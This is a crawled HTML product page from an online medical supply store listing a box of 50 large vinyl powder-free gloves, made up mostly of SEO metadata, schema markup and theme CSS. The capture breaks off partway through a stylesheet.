

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/
body_size: 41204
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50 - Filler World Wide Supplies</title>
<meta name="description" content="Medical gloves"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50 - Filler World Wide Supplies" />
<meta property="og:description" content="Medical gloves" />
<meta property="og:url" content="https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/" />
<meta property="og:site_name" content="Filler World Wide Supplies" />
<meta property="og:updated_time" content="2026-01-13T21:25:57+00:00" />
<meta property="og:image" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1.png" />
<meta property="og:image:secure_url" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="12" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50 - Filler World Wide Supplies" />
<meta name="twitter:description" content="Medical gloves" />
<meta name="twitter:image" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;12.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.fillerworldwidesupplies.com/#organization","name":"Filler World Wide Supplies","url":"https://www.fillerworldwidesupplies.com"},{"@type":"WebSite","@id":"https://www.fillerworldwidesupplies.com/#website","url":"https://www.fillerworldwidesupplies.com","name":"Filler World Wide Supplies","publisher":{"@id":"https://www.fillerworldwidesupplies.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1.png","url":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1.png","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/#webpage","url":"https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/","name":"PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50 - Filler World Wide Supplies","datePublished":"2022-01-18T15:04:41+00:00","dateModified":"2026-01-13T21:25:57+00:00","isPartOf":{"@id":"https://www.fillerworldwidesupplies.com/#website"},"primaryImageOfPage":{"@id":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1.png"},"inLanguage":"en-US"},{"@type":"Product","name":"PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50 - Filler World Wide Supplies","description":"Medical gloves","category":"Infection Control / PPE","mainEntityOfPage":{"@id":"https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3262-large-1.png","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"12.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/","seller":{"@type":"Organization","@id":"https://www.fillerworldwidesupplies.com/","name":"Filler World Wide Supplies","url":"https://www.fillerworldwidesupplies.com","logo":""}},"@id":"https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Feed" href="https://www.fillerworldwidesupplies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Comments Feed" href="https://www.fillerworldwidesupplies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50 Comments Feed" href="https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fillerworldwidesupplies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fpmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fillerworldwidesupplies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fpmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='opal-boostrap-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-boostrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fillerworldwidesupplies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='medilazar-style-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/style.css?ver=6.9' media='all' />
<style id='medilazar-style-inline-css'>
body, input, button, select, textarea{color:#7d879c}html { font-size:16px;}.c-heading{color:#1d2a38;}.c-primary{color:#24aeb1;}.bg-primary{background-color:#24aeb1;}.b-primary{border-color:#24aeb1;}.button-primary:hover{background-color:#1c8687;border-color:#1c8687;}.c-secondary {color:#eb3a7b;}.bg-secondary {background-color:#eb3a7b;}.b-secondary{border-color:#eb3a7b;}.button-secondary:hover{background-color:#da165e;}blockquote cite,.breadcrumb,.breadcrumb a,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,.mainmenu-container li a span,.tags-links a,.site-footer a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form a,.tagcloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.elementor-nav-menu--dropdown a,.elementor-search-form--skin-minimal .elementor-search-form__icon,.elementor-search-form--skin-full_screen .elementor-search-form input.elementor-search-form__input[type="search"],.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],li.product .posted_in a,.select-items div,.single-product div.type-product .summary .price del,.single-product div.type-product .product_meta .tagged_as a,.single-product div.type-product .product_meta .posted_in a,.single-product div.type-product .product_meta .sku,.single-product div.type-product .pbr-social-share a:not(:hover) {color:#7d879c; }.button-outline,.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item),.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"],.widget-area strong,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb li.current,.breadcrumb li .current-item,.breadcrumb > span.current,.breadcrumb > span .current-item,.form-group .form-row label,label,th,a,.main-navigation .top-menu > li > a,.menu-toggle,.vertical-navigation ul.menu > li > a,.page-numbers.next:not(ul),.page-numbers.prev:not(ul),.header-search .search-button,.entry-meta .author a:not(:hover),.pbr-social-share a,.entry-content blockquote cite a,.entry-content dt,.entry-content th,.site-header-account > a i,.site-header-account > a .text-account,.site-header-account > a .submenu-indicator,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content dt,.widget_search button[type="submit"],.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.c-heading,fieldset legend,.post-navigation .nav-link a,.author-wrapper .author-name,.search .site-content .page-title,#secondary .widget_product_categories .current-cat > a,#secondary .widget_product_categories .current-cat > .count,.widget_recent_entries li.item-recent-post a,table.shop_table_responsive tbody th,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.page-header .woocommerce-billing-fields > .page-title,.woocommerce-additional-fields label,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .gridlist-toggle a.active,.osf-sorting .gridlist-toggle a:hover,#reviews .commentlist li .woocommerce-review__author,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.single-product div.type-product .quantity_label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs ul.tabs li a,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.woocommerce-widget-layered-nav .osf-label-type,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:not(.disabled) .variable-item-span,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a,.elementor-featured-box-wrapper .elementor-featured-box-icon i,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title,.elementor-nav-menu--main .elementor-nav-menu a,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-price-table__feature-inner span.item-active,.elementor-price-table__period,.countdown-times b,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name,.elementor-widget-opal-testimonials .elementor-testimonial-title,.elementor-widget-opal-testimonials .elementor-testimonial-name,.header-button i,.header-button .title,.header-button .count-text,.header-button .amount,.header-button .text-wishlist,.wishlist_table .product-price,.stock .label,li.product h2 a,li.product h3 a,li.product .page-header .page-title a,.page-header li.product .page-title a,li.product .woocommerce-loop-product__title a,.shop-action .yith-wcqv-button,.shop-action .yith-wcwl-add-to-wishlist > div > a,.shop-action .compare,.single-product div.type-product .product_meta,.single-product div.type-product .pbr-social-share .social-share-header,.widget_price_filter .price_slider_amount {color:#1d2a38; }.button-custom:hover i,.breadcrumb a:hover,.breadcrumb a:hover span,.list-check li:before,.main-navigation .top-menu > li:hover > a,.main-navigation .top-menu > li:active > a,.main-navigation .top-menu > li:focus > a,.mainmenu-container li.current-menu-item > a,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.page-numbers:not(ul),.page-numbers.next:not(ul):hover,.page-numbers.prev:not(ul):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-header .entry-title a:hover,.entry-meta a,.entry-meta .entry-date,.entry-meta .meta-inner i,.pbr-social-share a:hover,.post-navigation > div:hover .nav-title,.post-navigation > div:hover a,.post-navigation > div:hover b,.site-header-account > a:hover i,.site-header-account > a:hover .text-account,.site-header-account > a:hover .submenu-indicator,.comment-author a:hover,.comment-metadata a:hover,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_recent_entries .post-date,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.c-primary,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.comment-form a:hover,#secondary .elementor-widget-container h5:first-of-type,.elementor-featured-box-wrapper:hover .elementor-featured-box-icon i:before,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li .posfed_in a:hover,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.type-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.woocommerce-tabs ul.tabs li a:hover,.woocommerce-tabs ul.tabs li.active a,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list-3 a:hover,.woocommerce-product-list-3 a:active,.woocommerce-product-list-3 a:focus,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a:hover,.elementor-brand-wrapper .elementor-brand-description,.contactform-content .form-title,.elementor-opal-countdown-wrapper .elementor-countdown-digits,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--main .current-menu-item > .elementor-item,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-menu-toggle:hover i,.elementor-menu-toggle:hover .menu-toggle-title,.elementor-widget-opal-phone:not(:hover) i,.elementor-widget-opal-phone:not(:hover) .elementor-phone-title,.elementor-widget-opal-phone:not(:hover) .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title a:hover,.portfolio .entry-category a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-category a:hover,.elementor-portfolio__filter:hover,.single-portfolio-navigation .nav-link:hover span,.elementor-button-default .elementor-button,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover i,.elementor-teams-wrapper .elementor-team-name:hover,.elementor-video-icon,.header-button:hover i,.header-button:hover .title,.header-button:hover .count-text,.header-button:hover .amount,.header-button:hover .text-wishlist,.filter-toggle:hover,.stock.in-stock .stock-availability,.woocommerce-MyAccount-navigation ul li.is-active a,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover) {color:#24aeb1; }.f-primary {fill:#24aeb1; }.mp-level::-webkit-scrollbar-thumb,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):hover,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):focus,.page-numbers.current:not(ul):not(.dots):not(.next):not(.prev),.more-link i,.more-link:after,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links .current .page-number,.page-links > .page-number,.scrollup,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark 